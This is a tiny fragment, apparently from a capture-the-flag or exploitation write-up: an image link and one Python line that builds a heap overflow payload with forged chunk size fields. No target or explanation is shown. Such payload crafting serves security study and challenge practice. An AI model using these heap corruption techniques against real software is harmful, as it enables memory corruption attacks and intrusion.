 payload = b'b'*0x208 + p64(0x431) + b'b'*0x428 + p64(0x211) + b'a'*0x208 + p64(0xa01)